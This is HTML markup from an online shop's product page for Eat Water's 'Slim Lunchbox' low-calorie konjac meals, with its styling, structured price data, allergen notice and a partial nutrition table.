<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="7335367671977"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Slim Lunchbox",
  "url": "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimLunchboxTryitPack_2048x2048_34302311-b46f-43a5-97d7-fd005010c158_600x.png?v=1650449200"
    ],"description": "Low Calorie Prepared Meals\nScientifically Proven for Weight Loss, the lunchbox range of ready meals is made from authentic ingredients and can be stored in your kitchen cupboard or office draw.\n\nFrom 106 calories\nMicrowaveable\nNo artificial ingredients\nFree-from\nVegan\n","sku": "481s","brand": {
    "@type": "Brand",
    "name": "eatwater"
  },
  
    "mpn": "481s",
  
  "offers": [{
        "@type" : "Offer","sku": "272s","availability" : "http://schema.org/InStock",
        "price" : 4.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090505385",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "274s","availability" : "http://schema.org/InStock",
        "price" : 4.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090538153",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "481s","availability" : "http://schema.org/InStock",
        "price" : 4.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41730210037929",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "271s","availability" : "http://schema.org/InStock",
        "price" : 4.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090570921",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "273s","availability" : "http://schema.org/InStock",
        "price" : 4.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090603689",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "272s6","availability" : "http://schema.org/InStock",
        "price" : 29.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090636457",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "274s6","availability" : "http://schema.org/InStock",
        "price" : 29.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090669225",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "481s6","availability" : "http://schema.org/InStock",
        "price" : 29.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41730210070697",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "271s6","availability" : "http://schema.org/InStock",
        "price" : 29.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090701993",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "273s6","availability" : "http://schema.org/InStock",
        "price" : 29.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals?variant=41728090734761",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>




            


            






  <script>// <![CDATA[
    window.location.replace("/collections/slim-noodle-rice-pasta-lunchbox");
// ]]></script>







            
            
<style>
  .c_p_ovrly-inner h2{
    color: #800080;
  }
  .c_p_ovrly-inner h3{
    color: #800080;
  }
</style>



<script>
  var acc = document.getElementsByClassName("ar-accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
      this.classList.toggle("active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    });
  }
</script>
<style>
  .ar-accordion {
    background-color: #FF73CC;
    color: white;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 18px;
    transition: 0.4s;
  }

  .ar-accordion:hover {
    background-color: #95989a;
  }

  .ar-accordion:after {
    content: '\002B';
    color: #777;
    font-weight: bold;
    float: right;
    margin-left: 5px;
  }

  .active:after {
    content: "\2212";
  }

  .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .c_bnft-txt-a ul li{
        background: url(/cdn/shop/files/Layer_1_5.png?v=1694192569) no-repeat;
      background-position: left;
      margin: 8px 0;
      padding: 0 0 0 34px;
      vertical-align: middle;
      list-style: none;
  }
.rvw_heading {
    display: block !important;
}
</style>
</div><div id="shopify-section-template--15677142302889__16360115260f2ea192" class="shopify-section"><div class="c_tabs_bg">
  <div class="c_tabs_container">
    <div class="c_tabs">
      <div class="c_tabs_title">

        
        <div class="tabsingle br_left tab-active1" target="1" style="cursor:pointer;">Health Benefits</div>
        
        
        <div class="tabsingle br_left tab-active2" target="2" style="cursor:pointer;">Ingredients</div>
        

        
        <div class="tabsingle br_left tab-active3" target="3" style="cursor:pointer;">Nutrition Information</div>
        

        
        <div class="tabsingle br_left tab-active4" target="4" style="cursor:pointer;">How to use</div>
        

        

        
        <div class="tabsingle br_left tab-active6" target="6" style="cursor:pointer;">FAQ's</div>
        
      </div>

      
      <div id="div1" class="targetdiv div1" style="display:none;">
        <div class="c_bnft-container">
  <!--
    <div class="c_bnft-text">
    { { section.settings.c_bnft-text }}
    </div>
  -->

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-text">
        <h2>Health Benefits</h2>
        <div class="c_bnft-text-a">
          <p>For Weight Loss</p><p>Free-From</p><p>Low Sugar</p><p>No Artificial Ingredients</p><p>Plant Based</p><p>100% Natural</p>
        </div>
      </div>
    </div>
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-img">
        <div class="c_bnft-iwt-img-slider">
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimLunchboxTryitPack_2048x2048_34302311-b46f-43a5-97d7-fd005010c158.png?v=1650449200" alt="Slim Meals Try Pack">
                  
              </div>
            
          
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLRB_Mediterranea_V2_2048x2048_22b6ef9a-303c-4f93-8c5a-35fc75afed6f.jpg?v=1650449200" alt="Slim Lunchbox">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLRB_Arrabbiata_V2_2048x2048_6c021f70-d59e-48f7-ad26-0ae1b63ff50c.jpg?v=1650449200" alt="Slim Lunchbox">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLRB_PanangCurry_2_2048x2048_370c7a15-ee32-4a8a-a82f-a04b27efad40.jpg?v=1650449200" alt="Slim Lunchbox">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLRB_PadThai_V2_2048x2048_cca3565e-8f86-4342-9be4-e92ab19f57c6.jpg?v=1650449200" alt="Slim Lunchbox">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLRB_TarkaDal_2_2048x2048_506daf8c-9f32-4057-be90-558cdd4e91d3.jpg?v=1650449200" alt="Slim Lunchbox">
                  
              </div>
            
          
        </div>
        <div class="c_bnft-iwt-img-thumb-main">
          <div class="c_bnft-iwt-img-thumb-arrow">
            <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
            <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
          </div>
          <div class="c_bnft-iwt-img-thumb">
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimLunchboxTryitPack_2048x2048_34302311-b46f-43a5-97d7-fd005010c158.png?v=1650449200" alt="Slim Meals Try Pack">
                      </div>
                    
                </div>
              
            
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLRB_Mediterranea_V2_2048x2048_22b6ef9a-303c-4f93-8c5a-35fc75afed6f.jpg?v=1650449200" alt="Slim Lunchbox">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLRB_Arrabbiata_V2_2048x2048_6c021f70-d59e-48f7-ad26-0ae1b63ff50c.jpg?v=1650449200" alt="Slim Lunchbox">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLRB_PanangCurry_2_2048x2048_370c7a15-ee32-4a8a-a82f-a04b27efad40.jpg?v=1650449200" alt="Slim Lunchbox">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLRB_PadThai_V2_2048x2048_cca3565e-8f86-4342-9be4-e92ab19f57c6.jpg?v=1650449200" alt="Slim Lunchbox">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLRB_TarkaDal_2_2048x2048_506daf8c-9f32-4057-be90-558cdd4e91d3.jpg?v=1650449200" alt="Slim Lunchbox">
                      </div>
                    
                </div>
              
            
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a c_bnft-iwt-a-x">
      <div class="c_bnft-iwt-text">
        <h3>Eat Water</h3>
        <h2>Lunchbox</h2>
        <span><p>Konjac noodles is astaple food in Japan, where it has been enjoyed in noodles dishes for many<br/>centuries. <br/><br/>The lunchbox range is scientifically proven meal for weight loss. Made with simple; quality ingredients and steam sealed to make a delicious on the go meal. <br/><br/>Spend £40 or more to get the <a href="https://eatwater.co.uk/products/cook-yourself-slim" target="_blank" title="https://eatwater.co.uk/products/cook-yourself-slim"><strong>Cook Yourself Slim Cook Book</strong> </a>and a <a href="https://eatwater.co.uk/products/konjac-sponge" target="_blank" title="https://eatwater.co.uk/products/konjac-sponge"><strong>Konjac Beauty Sponge</strong></a> absolutely <strong>FREE!</strong></p></span>
      </div>
    </div>

    
  </div>
</div>

      </div>
      


      
      <div id="div2" class="targetdiv div2" style="display:none;">
        <div class="c_grd-container ">

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-a-x">
        <div class="c_bnft-iwt-text">
          <h3>Authentic flavours</h3>
          <h2 class="c_bnft-iwt-text-h2">100% Natural Ingredients</h2>
          <p>Our Lunchbox range is produced in an IFS (International Food Standards) Certified facility.</p>
        </div>

        
        
        <div class="c_bnft-iwt-text c_bnft-iwt-text-mm">
          <h2>Allergen Declaration</h2>
          <p>Made in factory that handles Tree nuts (Almonds, Cashews), Sesame, Soy and Peanuts.</p>
        </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>


    <div class="c_bnft-iwt-a">
      <div class="c_bnft-detach">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
              
            </div>
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
              
            </div>
            
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
                  
                </div>
              </div>
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
                  
                </div>
              </div>
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>





<style>

</style>
      </div> 
      

      
      <div id="div3" class="targetdiv div3" style="display:none;">
        <div class="c_ntr-container">  

  <div class="c_ntr-table-detach">
    <div class="c_ntr-table">
      <h2>Per 100g</h2>
      <table class="c_ntr-table-a">
        
        
        
        
        <tr>
          <td>Energy</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                348/83
              </div>
              <div class="c_ntr-td-a">
                kJ/kcal
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fat</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                3.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Saturates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Carbohydrates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                10.6
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Sugar</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                3.4
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
